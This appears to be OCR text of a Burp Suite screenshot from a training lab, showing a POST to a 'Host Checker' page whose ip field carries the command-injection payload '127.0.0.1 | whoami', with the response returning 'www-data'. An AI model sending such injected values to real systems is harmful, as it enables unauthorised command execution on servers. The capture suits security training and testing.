 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.54.116:30730
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://94.237.54.116:30730
10 Connection: keep-alive
11 Referer: http://94.237.54.116:30730/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1+|+whoami
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Jan 2025 17:24:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 643
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <title>
Host Checker
</title>
16 <link rel="stylesheet" href="./style.css">
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-
5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 www-data
33 </pre>
34 </p>
35
36 </div>
37 <script src='
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
38 </body>
39
40 </html>